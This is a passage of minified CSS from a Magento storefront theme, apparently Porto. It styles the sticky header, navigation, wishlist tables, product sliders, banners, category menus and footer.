!important;top:0 !important;z-index:200 !important;padding:0;margin:0 !important;width:100% !important;box-shadow:0 1px 2px rgba(0,0,0,0.1);-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:all}header.page-header.sticky-header .navigation{padding:0 10px}header.page-header.sticky-header .navigation>ul{background-color:transparent}header.page-header.sticky-header .navigation li.level0>a>span.cat-label{top:-9px}header.page-header.sticky-header .minicart-wrapper{position:absolute;right:10px;top:50%;transform:translateY(-50%)}.page-header{margin-bottom:0}.page-header .header.panel{padding:0}.page-header .switcher{float:left;margin-right:15px;-ms-flex-order:1;-webkit-order:1;order:1}.page-header .navigation .level0>.level-top{text-transform:uppercase;display:inline-block}.page-header .navigation .level0.parent>a:after{content:'\e81c';display:inline-block;font-family:'porto-icons';vertical-align:top;margin-left:5px;line-height:42px}.page-header .navigation .level0 .submenu{padding:10px;box-shadow:0 10px 25px rgba(0,0,0,0.15)}.page-header .navigation .level0 .submenu li{margin-bottom:0;position:relative}.page-header .navigation .level0 .submenu .submenu{border-top-width:0;margin-top:-6px !important;margin-left:8px !important}.page-header .navigation .level0 .submenu li.parent>a:after{content:'\f801';display:inline-block;font-family:'porto-icons';vertical-align:top;margin-left:6px;margin-right:0;line-height:15px;float:right}.page-header .navigation .level0 .submenu .active>a{border:0}.page-header .drop-menu{position:relative}.page-header .drop-menu .nav-sections{position:absolute;top:100%;left:0;width:100%;background-color:#fff;border:1px solid #e7e7e7;visibility:hidden;opacity:0}.page-header .drop-menu .nav-sections.visible{visibility:visible;opacity:1}.page-header .drop-menu>a{display:block;font-size:14px;letter-spacing:-.01em;font-weight:700;background:#222529;color:#fff;line-height:20px;padding:15px 15px 15px 20px}.page-header .drop-menu>a:hover{background-color:#555}.cms-index-index .page-header .drop-menu>a{pointer-events:none}.cms-index-index .page-header .drop-menu .nav-sections{visibility:visible;opacity:1;padding:0 !important}.cms-index-index .page-header.sticky-header .drop-menu>a{pointer-events:all}.cms-index-index .page-header.sticky-header .drop-menu .nav-sections{visibility:hidden;opacity:0}.cms-index-index .page-header.sticky-header .drop-menu .nav-sections.visible{visibility:visible;opacity:1}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:1em}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{margin-bottom:0}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{display:inline-block}.header.panel>.header.links>li>a,.header.panel>.header.links>li>span{border-left:1px solid rgba(255,255,255,0.18)}.header.panel>.header.links>li:first-child>a,.header.panel>.header.links>li:first-child>span{padding-left:0;border-left:0}.header.panel>.header.links>li.welcome a{color:#fff;padding-left:.25em}.header.panel>.header.links>.customer-welcome+.authorization-link{display:none}.logo img{max-height:inherit}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:0;min-height:100%;position:relative;transition:margin .3s ease-out 0}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.ie10 .page-wrapper,.ie11 .page-wrapper{height:100%}}.ui-datepicker td{padding:0}.ui-tooltip{border:1px solid #bbb;background:#fff;padding:10px}[class^="porto-icon-"]:before,[class*=" porto-icon-"]:before{font-family:'porto-icons';font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.panel{-webkit-box-shadow:none;box-shadow:none}.recent-posts .item .post-image{border-radius:5px;overflow:hidden;margin:0 0 15px 0;padding:2px;border:1px solid #e1e1e1;background-color:#fff;min-height:120px}.recent-posts .item .post-image img{border-radius:4px;width:100%}.recent-posts .post-date{float:left;margin-right:10px;text-align:center}.recent-posts .post-date .day{background-color:#f7f7f7;color:#08c;display:block;font-size:18px;font-weight:bold;padding:8px}.recent-posts .post-date .month{background-color:#08c;border-radius:0 0 2px 2px;box-shadow:0 -1px 0 0 rgba(0,0,0,0.07000000000000001) inset;color:#fff;font-size:0.9em;padding:2px 0;display:block;width:45px}.recent-posts .postTitle{min-height:55px;border:0}.recent-posts .postTitle h2{font-size:20px;line-height:27px;font-weight:normal;padding:0;margin:0 0 10px 0}.recent-posts .postTitle a:hover{text-decoration:none}.recent-posts .postContent{font-size:14px;line-height:1.5;padding-bottom:0;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;margin-bottom:15px}.recent-posts .postContent>p{margin:0}.recent-posts a.readmore{font-weight:300;font-size:16px}.form-wishlist-items{padding-bottom:30px}.product-social-links .action.towishlist:before,.product-addto-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e889'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #e7e7e7}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #e7e7e7}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #e7e7e7}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:.5em}.account .table-wrapper .data.table.wishlist .box-tocart{margin:.5em 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:.5em 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:.5em}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.link.wishlist .counter{color:#c1c1c1;white-space:nowrap}.link.wishlist .counter:before{content:'('}.link.wishlist .counter:after{content:')'}.block-wishlist .product-item-name{margin-right:1.25em}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:.5em}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:.5em 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item .qty.field .control{width:45px}.filterproducts.products{margin:0}p.fullwidth-filter-description{font-size:14px;color:#666;line-height:1.4}.section-title,.slider-title,.widget .widget-title,.widget .widget-title a{color:#313131}.slider-title,.section-title{font-size:1.1429em;line-height:1.4;letter-spacing:normal;font-weight:700;text-transform:uppercase;margin-top:0;margin-bottom:1.25rem;position:relative}.slider-title .line,.section-title .line{display:block;height:1px;position:relative;bottom:0.65em;width:0}.porto-products.title-border-bottom>.section-title,.related.products .slider-title{letter-spacing:-0.01em;line-height:22px;padding-bottom:10px;margin-bottom:24px}.porto-products.title-border-bottom .products-slider.show-dots-title-right .owl-dots,.related.products .products-slider.show-dots-title-right .owl-dots{top:-52px;height:32px}.porto-products.title-border-bottom .products-slider.show-nav-title .owl-nav,.related.products .products-slider.show-nav-title .owl-nav{margin-top:-36px}.porto-products.title-border-middle>.section-title{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;margin-bottom:24px}.porto-products.title-border-middle>.section-title .line-l{height:1px;position:relative;flex:1 1 auto;min-width:10%;background:rgba(0,0,0,0.08)}.porto-products.title-border-middle>.section-title .line-r{height:1px;position:relative;flex:1 1 auto;min-width:10%;background:rgba(0,0,0,0.08)}.porto-products.title-border-middle>.section-title .inline-title{padding:0 12px}.porto-products.title-border-middle>.section-title.text-left .line-l{display:none}.porto-products.title-border-middle>.section-title.text-left .inline-title{padding-left:0}.porto-products.title-border-middle>.section-title.text-right .inline-title{padding-right:0}.porto-products.title-border-middle>.section-title.text-right .line-r{display:none}.porto-products.title-border-middle .products-slider.show-dots-title-right .owl-dots{top:-40px;height:32px}.porto-products.title-border-middle .products-slider.show-nav-title .owl-nav{margin-top:-24px}.porto-products.title-border-bottom>.section-title,.related.products .slider-title,.porto-products.title-border-middle>.section-title .inline-title:before{border-bottom:1px solid rgba(0,0,0,0.08)}.slider-wrapper{margin-left:-10px;margin-right:-10px}.products-slider.owl-carousel,.slider-wrapper .products{margin:0 !important}.porto-products.title-border-bottom .products-slider.show-dots-title-right .owl-dots,.related.products .products-slider.show-dots-title-right .owl-dots{top:-52px;height:32px}.products-slider.owl-carousel .product-item{padding-top:0;padding-bottom:0;margin-bottom:0}.products-slider.owl-carousel .owl-stage-outer{padding-top:10px;margin-top:-10px}.ajax-products{display:flex;flex-wrap:wrap}.ajax-products>.category-list{border-right:1px solid #dcdcdc;padding:0 15px}.ajax-products>.category-list>span{font-size:1.125rem;letter-spacing:-.01em;margin-bottom:15px;color:#111;text-transform:uppercase;font-weight:700;display:block;line-height:1.4}.ajax-products>.category-list>ul{list-style:none;padding:0;margin-bottom:2rem}.ajax-products>.category-list>ul>li{padding:0;margin:0}.ajax-products>.category-list>ul>li>a{text-transform:uppercase;font-size:12px;font-weight:600;padding:12px 0 12px 24px;color:#111;display:block;position:relative}.ajax-products>.category-list>ul>li>a:before{content:'' !important;margin-right:10px;position:absolute;left:0;width:14px;height:14px;border:1px solid #d6d6d6;background:#fff;top:50%;transform:translateY(-50%)}.ajax-products>.category-list>ul>li>a.active:after{content:'';width:8px;height:8px;position:absolute;background:#111;top:50%;transform:translateY(-50%);left:3px}.ajax-products>.category-list>ul>li>a>span{display:inline-block}.ajax-products>.category-list>ul>li>a:hover{text-decoration:none}.ajax-products>.category-detail{position:relative;padding-left:4vw;padding-right:0;margin-bottom:50px;letter-spacing:-.025em;min-height:70vh}.ajax-products>.category-detail>h2{text-align:center;margin:30px 0;font-size:26px;color:#000;text-transform:uppercase;font-weight:700;letter-spacing:10px}.ajax-products>.category-detail>.ajax_products_loader{position:absolute;left:0;top:0;width:100%;height:100%;z-index:9;background-color:rgba(255,255,255,0.5)}.load-more-area{text-align:center;margin:20px 0}.load-more-area>a{margin:12px 40px;border:1px solid #000;width:auto;display:inline-block;letter-spacing:.075em;color:#000;padding:18px 55px;font-size:12px;line-height:1.3333;text-transform:uppercase;font-weight:700}.theme-color{color:#08c !important}.block .block-title{margin:5px 0 10px;line-height:1.2;font-size:16px}.porto-separator{margin:0 0 22px}.porto-separator.short{margin:-11px 0 11px}.porto-separator.tall{margin:22px 0 44px}.porto-separator.taller{margin:44px 0 66px}.porto-separator .separator-line{margin:0 auto}.porto-separator .separator-line.align_left{margin:0 auto 0 0}.porto-separator .separator-line.align_center{margin:0 auto}.porto-separator .separator-line.align_right{margin:0 0 0 auto}.porto-ibanner{z-index:1;overflow:hidden;margin:0 0 35px;text-align:center}.porto-ibanner,.porto-ibanner>img{display:block;position:relative}.porto-ibanner>img{width:100%;transition:opacity .35s;border:none;padding:0;margin:0;min-height:inherit;object-fit:cover;transition:transform .5s,opacity .5s;-webkit-backface-visibility:hidden}.porto-ibanner>img.porto-lazyload:not(.lazy-load-loaded){visibility:hidden}.porto-ibanner-layer{text-align:left;font-size:1rem}.porto-ibanner .porto-ibanner-desc{padding:15px;color:#fff;font-size:1em;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity .3s}.porto-ibanner .porto-ibanner-desc.no-padding{padding:0}.porto-ibanner .porto-ibanner-desc .porto-ibanner-container{position:relative;height:100%}.porto-ibanner .porto-ibanner-desc:before,.porto-ibanner .porto-ibanner-desc:after{pointer-events:none}.porto-ibanner .porto-ibanner-desc,.porto-ibanner .porto-ibanner-link{position:absolute;top:0;left:0;width:100%;height:100%}.porto-ibanner .porto-ibanner-content{font-size:.8125em;line-height:1.6}.porto-ibanner .porto-ibanner-title,.porto-ibanner p{letter-spacing:normal;padding:0;margin:0;font-size:inherit;line-height:inherit;font-weight:inherit;text-decoration:inherit;font-style:inherit;color:inherit}.porto-ibanner a.porto-ibanner-link{display:block;z-index:7;opacity:0;background:0 0}ul.products .product-col{padding-left:10px;padding-right:10px}ul.products li.product-category{text-align:center}ul.products li.product-category a{text-decoration:none}ul.products li.product-category .thumb-info{min-height:90px;margin-bottom:0;text-align:left}ul.products li.product-category .thumb-info h3{font-weight:700;margin:0 0 10px;color:inherit;letter-spacing:-.005em}ul.products li.product-category .thumb-info-title{background:none;max-width:none;width:100%;bottom:0;padding:1.2em 1.5em;margin:0}ul.products li.product-category .thumb-info-type{display:block;margin:-10px 0 0;padding:0;font-weight:400;background:none;float:none;opacity:.7;line-height:1.8}ul.products li.product-category mark{padding:0;background:none;color:inherit}ul.products li.product-category .thumb-info-wrapper:after{background:rgba(27,27,23,0.15);z-index:1;opacity:1}ul.products li.product-category:hover .thumb-info-wrapper:after{background:rgba(27,27,23,0.3)}ul.products li.cat-has-icon .thumb-info{padding:40px 0 25px;transition:box-shadow .2s;text-align:center}ul.products li.cat-has-icon .thumb-info>i{font-size:3em;display:inline-block;margin-bottom:15px}ul.products li.cat-has-icon .thumb-info-wrap{display:block}ul.products li.cat-has-icon .thumb-info-title{display:block;position:static;padding:0 0 10px}ul.products.category-pos-middle li.product-category .thumb-info-title{position:absolute;bottom:auto;top:50%;transform:translateY(-50%)}ul.products.category-pos-outside li.product-category .thumb-info-title{position:static;transform:none;display:block;padding-left:0;padding-right:0}ul.products.category-text-center .thumb-info-title{text-align:center}ul.products.category-text-right .thumb-info-title{text-align:right}li.product-category .thumb-info-title a{color:inherit}li.product-category .thumb-info-title a:hover{color:inherit;text-decoration:underline}li.product-category .sub-categories{font-size:.875rem;font-weight:400;opacity:.7}ul.category-color-dark li.product-category .thumb-info-title{color:#1d2127}.grid-creative.category-pos-outside li.product-category .thumb-info{height:calc(100% - (60px))}.porto-products.show-count-on-hover li.product-category .thumb-info-type{max-height:10px;transition:.5s;transform:translateY(20%);opacity:0}.porto-products.show-count-on-hover li.product-category:hover .thumb-info-type{max-height:30px;transform:translateY(0);opacity:.7}.porto-products.hide-count li.product-category .thumb-info-type{display:none}.porto-products.hide-count li.product-category .thumb-info h3{margin-bottom:0}.thumb-info{display:block;position:relative;text-decoration:none;max-width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.thumb-info .thumb-info-wrapper{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);margin:0;overflow:hidden;display:block;position:relative}.thumb-info .thumb-info-wrapper:after{content:"";transition:all .3s;bottom:0;color:#FFF;left:0;position:absolute;right:0;top:0;display:block;opacity:0;z-index:1}.thumb-info .thumb-info-title{transition:all .3s;background:rgba(33,37,41,0.8);bottom:13%;color:#fff;font-size:17px;font-weight:600;left:0;letter-spacing:-.05em;padding:13px 21px 2px;position:absolute;z-index:2;max-width:90%}.thumb-info .thumb-info-inner{transition:all .3s;display:block;font:inherit;color:inherit;margin-bottom:0}.thumb-info .thumb-info-type{display:inline-block;float:left;font-size:.6em;font-weight:600;letter-spacing:0;margin:8px -2px -15px 0;padding:2px 12px;text-transform:uppercase;z-index:2;line-height:2.3}.thumb-info img{transition:all .3s ease;position:relative;width:100%}.single-subscribe .newsletter .control{display:flex;align-items:center}.single-subscribe .newsletter .input-text{display:block;flex:1}.single-subscribe .newsletter input{height:3rem;padding-left:20px;padding-right:25px;border-radius:30px 0 0 30px;font-size:.75rem;color:#777;border:none;margin:0;width:100%;display:block}.single-subscribe .newsletter .action{height:3rem;padding-left:20px;padding-right:20px;text-transform:uppercase;font-weight:700;border-radius:0 30px 30px 0}.porto-links-block{border:1px solid}.porto-links-block .links-title{border-bottom:1px solid;font-size:1em;font-weight:700;line-height:14px;padding:15px 20px;margin:0;text-transform:uppercase;position:relative;letter-spacing:.12px;transition:0.25s}.porto-links-block .links-title i{margin-right:5px}.porto-links-block .links-content ul{list-style:none;padding:5px 0;margin:0}.porto-links-block li.porto-links-item{display:block;margin:0}.porto-links-block li.porto-links-item:first-child>a,.porto-links-block li.porto-links-item:first-child>span{border-top-width:0}.porto-links-block li.porto-links-item a,.porto-links-block li.porto-links-item span{display:block;font-size:1em;line-height:20px;color:#465157;letter-spacing:.1px;padding:11px 6px 10px;margin:0 10px -1px;text-decoration:none;border-top:1px solid #ddd}.porto-links-block li.porto-links-item a:hover{text-decoration:underline}.porto-links-block li.porto-links-item i{margin-right:12px;font-size:20px;float:left}.porto-links-block li.porto-links-item i.icon-image{display:inline-block;vertical-align:middle;float:none;max-width:20px}.divider{height:1px}.divider.divider-small{margin:22px auto;background:transparent}.divider.divider-small.divider-small-center{text-align:center}.divider.divider-small.divider-small-center hr{margin-left:auto;margin-right:auto}.divider.divider-small hr{width:50px;height:1px}.category-sidebar{padding:.7143em 0;list-style:none;margin:0;font-size:.9286em}.category-sidebar li{position:relative;margin:0;color:#777}.category-sidebar li>a:not(.expand-icon){display:block;font-size:.875rem;font-weight:600;padding-top:.625rem;padding-bottom:.625rem;border-bottom:1px solid #e7e7e7;color:inherit}.category-sidebar li>.expand-icon{position:absolute;right:-6px;top:9px;font-size:18px;line-height:24px;color:inherit;width:24px;height:24px}.category-sidebar li>.expand-icon em.porto-icon-plus-squared::before{content:"\f807"}.category-sidebar li>.expand-icon em.porto-icon-minus-squared::before{content:"\f804"}.category-sidebar>li:last-child>a:not(.expand-icon){border-bottom:0}.category-sidebar ul{display:none;list-style:none;padding-left:1.0714em;margin:0}.onepage-category>.category-list{position:fixed;left:0;top:0;bottom:0;min-height:100%;width:80px;text-align:left;background:#222529;padding:32px 0 0;z-index:20}.onepage-category>.category-list>ul{position:relative;z-index:2;list-style:none;padding:0;transition:all .3s;padding-top:0;margin-bottom:0}.onepage-category>.category-list>ul>li{margin:0;margin-bottom:1rem}.onepage-category>.category-list>ul>li>a{color:#fff;width:auto;line-height:79px;display:inline-block;white-space:nowrap;position:relative;transition:all .3s}.onepage-category>.category-list>ul>li>a>em{font-size:1.6875rem;width:80px;display:inline-block;text-align:center;vertical-align:middle}.onepage-category>.category-list>ul>li>a>em>img{vertical-align:middle}.onepage-category>.category-list>ul>li>a>span{display:inline-block;vertical-align:middle;opacity:0;visibility:hidden;width:0;transition:all .3s;font-size:16px;font-weight:600;position:relative;overflow:hidden}.onepage-category>.category-list>ul>li>a:after{content:"";width:16px;height:16px;position:absolute;display:block;right:-15px;top:50%;margin-top:-8px;border:8px solid transparent;transition:all .3s}.onepage-category>.category-list>ul>li>a.active,.onepage-category>.category-list>ul>li>a:hover{background-color:#00d59d}.onepage-category>.category-list>ul>li>a.active:after,.onepage-category>.category-list>ul>li>a:hover:after{border-left-color:#00d59d}.onepage-category>.category-list>ul>li>a:hover>span{opacity:1;visibility:visible;width:auto;padding-right:50px}.onepage-category>.category-list>ul>li:last-child{margin-bottom:0}.onepage-category>.category-details{position:relative;float:right;width:100%;min-height:80vh}.onepage-category .category-details{padding:70px 0}.onepage-category .category-details .title-menu{position:relative;margin-bottom:25px}.onepage-category .category-details .title-menu>a{font-family:'Poppins';color:#222529;display:inline-block;margin-top:0;font-size:1.375rem;font-weight:600;letter-spacing:.025em;line-height:46px;text-transform:uppercase}.onepage-category .category-details .title-menu>a>span{display:inline-block;vertical-align:middle}.onepage-category .category-details .title-menu>a.parent:after{display:inline-block;content:"\f813";font-family:porto-icons;margin-left:18px;font-size:18px;vertical-align:middle;line-height:36px}.onepage-category .category-details .title-menu>a.parent.opened:after{content:"\f810"}.onepage-category .category-details .title-menu>.menu-popup{position:absolute;left:0;top:100%;display:none;width:100%;z-index:3;background-color:#fff;border:1px solid #bebebe;border-radius:5px;padding:50px 0}.onepage-category .category-details .title-menu>.menu-popup:before{content:"";border:8px solid transparent;width:16px;height:16px;display:block;border-bottom-color:#bebebe;position:absolute;top:-16px;left:90px}.onepage-category .category-details .title-menu>.menu-popup:after{content:"";border:7px solid transparent;width:14px;height:14px;display:block;border-bottom-color:#fff;position:absolute;top:-13px;left:91px}.onepage-category .category-details .menu-popup ul{list-style:none;padding:0;margin:0}.onepage-category .category-details .menu-popup ul>li>a{color:#000;font-size:16px;line-height:2.5}.onepage-category .category-details .menu-popup>ul{display:flex;flex-wrap:wrap}.onepage-category .category-details .menu-popup>ul>li{float:left;border-left:1px solid #bebebe;margin:10px 0;padding:30px 0}.onepage-category .category-details .menu-popup>ul>li>a{font-weight:700;text-transform:uppercase}.onepage-category .category-details .menu-popup>ul.columns5>li{width:20%;padding-left:4%;padding-right:4%}.onepage-category .category-details .menu-popup>ul.columns5>li:nth-child(5n+1){border-left:0;clear:left}.onepage-category .category-details .menu-popup li.menu-item{margin-bottom:0}.onepage-category .category-details .products-area .category-link{float:right;margin-top:-71px;margin-right:0;position:relative;z-index:2;font-size:.8125rem;padding:1em 3em;letter-spacing:.01em;font-weight:700;line-height:1.42857;background:#222529;border:1px solid transparent;color:#fff;text-transform:uppercase}.onepage-category .additional-content{margin-bottom:1.5vw}.onepage-category .additional-content img{max-width:100%}.onepage-category .menu-popup a>span{position:relative}.onepage-category .menu-popup a>span>span.cat-label{top:3px;right:-35px;font:inherit;font-size:9px;padding:2px;z-index:1;border-radius:2px;line-height:1;border:1px solid #777;position:absolute}.onepage-category .onepage-category{display:flex;flex-wrap:wrap}.onepage-cat.category-list{position:fixed;width:80px;left:0;height:100%;top:0;bottom:0}body>.onepage-cat.category-list{display:none}.pt_row.pt_row-no-padding .pt_column-inner{padding-left:0;padding-right:0}.pt_row-no-padding .pt_inner{margin-left:0;margin-right:0}.pt_row.pt_row-o-full-height{min-height:100vh}.pt_row.pt_row-flex{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.pt_row.pt_row-flex>.pt_column_container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.pt_row.pt_row-flex>.pt_column_container>.pt_column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;z-index:1;max-width:100%}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.pt_row.pt_row-flex>.pt_column_container>.pt_column-inner>*{min-height:1em}}.pt_row.pt_row-flex::before,.pt_row.pt_row-flex::after{display:none}.pt_row.pt_row-o-columns-stretch{-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.pt_row.pt_row-o-columns-top{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.pt_row.pt_row-o-columns-bottom{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end}.pt_row.pt_row-o-columns-middle{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.pt_row.pt_row-o-columns-top::after,.pt_row.pt_row-o-columns-bottom::after,.pt_row.pt_row-o-columns-middle::after{content:'';width:100%;height:0;overflow:hidden;visibility:hidden;display:block}.pt_row.pt_row-o-equal-height>.pt_column_container{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.pt_row.pt_row-o-content-top>.pt_column_container>.pt_column-inner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.pt_row.pt_row-o-content-top:not(.pt_row-o-equal-height)>.pt_column_container{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.pt_row.pt_row-o-content-bottom>.pt_column_container>.pt_column-inner{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.pt_row.pt_row-o-content-bottom:not(.pt_row-o-equal-height)>.pt_column_container{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.pt_row.pt_row-o-content-middle>.pt_column_container>.pt_column-inner{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.pt_row.pt_row-o-content-middle:not(.pt_row-o-equal-height)>.pt_column_container{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.pt_column-inner::before,.pt_column-inner::after{content:" ";display:table}.pt_column-inner::after{clear:both}.widget:first-child{margin-top:0}.widget .tagcloud{margin-top:-.3846em;margin-bottom:-.3846em}.widget .tagcloud a{margin:.3846em .3846em .3846em 0;padding:.25rem .5rem;line-height:1;display:inline-block;text-decoration:none;font-size:.75em !important;text-transform:uppercase;font-weight:700;border-radius:10px}.widget.contact-info ul,.widget.contact-info li{border-width:0;margin:0;padding:0}.widget.contact-info li a:hover{text-decoration:underline}.widget.contact-info li:not(:last-child){margin-bottom:10px}.widget.contact-info p{margin-bottom:10px}.widget.contact-info i{clear:both;float:left;text-align:center;width:16px;top:-2px;margin:4px 9px 10px 0;font-size:1.3em;position:static !important}.widget.contact-info .contact-details strong,.widget.contact-info .contact-details span{display:block;padding-left:25px}.widget.follow-us .share-links a{width:30px;height:30px;border-radius:30px;margin:2px;overflow:hidden;box-shadow:0 2px 2px 0 rgba(0,0,0,0.3);transition:all .2s;font-size:14px}.widget.follow-us .share-links a:hover{color:#fff}.footer,.footer p{font-size:13px;line-height:24px;letter-spacing:.065px}.footer ul{list-style:none;margin:0;padding:0}.footer li{margin:0}.footer .widget{margin-bottom:20px}.footer .widget p{margin-top:-3px;margin-bottom:13px;font-size:1em}.footer .widget+.widget{margin-top:20px}.footer .widget .tagcloud a{background:none;border-radius:0;font-size:11px !important;font-weight:400;text-transform:none;padding:.6em;border:1px solid #313438}.footer .widget .tagcloud a:hover{border-color:#fff;color:#fff}.footer .follow-us .share-links a{width:40px;height:40px;border-radius:20px;border:1px solid #313438;box-shadow:none}.footer .follow-us .share-links a:not(:hover){background:none;color:#fff}.footer .contact-info i{display:none}.footer .contact-info .contact-details strong,.footer .contact-info .contact-details span{padding-left:0}.footer .contact-info .contact-details strong{line-height:1em;color:#fff;font-weight:400}.footer .newsletter{margin-bottom:0}.footer .newsletter label{display:none}.footer .newsletter .field .control:before{display:none}.footer .newsletter input{height:48px;padding-left:25px;padding-right:25px;border-radius:30px 0 0 30px;font-size:.75rem;color:#777;border:none}.footer .newsletter .action.subscribe{height:48px;padding-left:25px;padding-right:25px;text-transform:uppercase;font-weight:700;font-size:.75rem;border-radius:0 30px 30px 0;border:none}.footer-top .custom-block{display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-top .custom-block:before,.footer-top .custom-block::after{content:'';display:block;border-top:1px solid #e7e7e7;-ms-flex:0 0 100%;flex:0 0 100%}.footer-top .custom-block:before{margin-bottom:40px}.footer-top .custom-block:after{margin-top:40px}.footer-top .widget:last-child{margin-bottom:0}.footer-middle{background-color:#121214;color:#777}.footer-middle>.container{position:relative;padding-top:4rem;padding-bottom:1.5rem}.footer-middle>.container::after{content:'';display:block;position:absolute;left:10px;bottom:0;right:10px;border-bottom:1px solid #313438}.footer-middle .widget_media_image img{max-width:111px;height:auto;display:block}.footer-middle [class^="porto-icon-"],.footer-middle [class*=" porto-icon-"]{color:#777}.footer-middle .block{text-align:left;line-height:1.5;margin:0;width:auto}.footer-middle .block .block-title{margin-bottom:20px}.footer-middle .block .block-title strong{font-weight:400;padding:0;font-size:16px;color:#fff;text-transform:none}.footer-middle a,.footer-middle a:hover,.footer-middle a:focus{color:#fff}.footer-bottom{background-color:#0c0c0c;padding:15px 0;font-size:.9em}.footer-bottom>.container{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;justify-content:space-between;flex-wrap:wrap}.footer-bottom .widget{display:inline-block;margin:0}.footer-bottom .logo{margin:0;margin-right:45px;float:left}.footer-bottom address{order:1;padding:10px 8px 10px 0;text-align:left;margin-right:auto;flex:auto}.footer-bottom .custom-block.f-right{margin:0;order:2;padding:10px 0 10px 8px;text-align:right;flex:auto}.footer-bottom .switcher{line-height:1 !important;display:block;height:auto;margin-top:15px;float:left}.footer-bottom .switcher label{display:none}.footer-bottom .switcher select{display:inline-block;width:auto;line-height:1}.footer-ribbon{background-color:#08c;position:absolute;top:0;margin:-16px 0 0;padding:10px 20px 6px;color:#fff;font-size:1.6em;z-index:4}.footer-ribbon span{color:#fff;font-family:"Shadows Into Light",cursive;line-height:1}.footer-ribbon:before{content:"";display:block;height:0;position:absolute;top:0;width:7px;right:100%;border-right:10px solid #646464;border-top:16px solid transparent}h2.word-rotator-title{line-height:30px;font-size:20px;font-weight:300;margin:0 0 20px 0;color:#121214}.word-rotate{visibility:hidden;width:100px;height:0;margin-bottom:-7px;display:inline-block;overflow:hidden;text-align:center;position:relative}h2 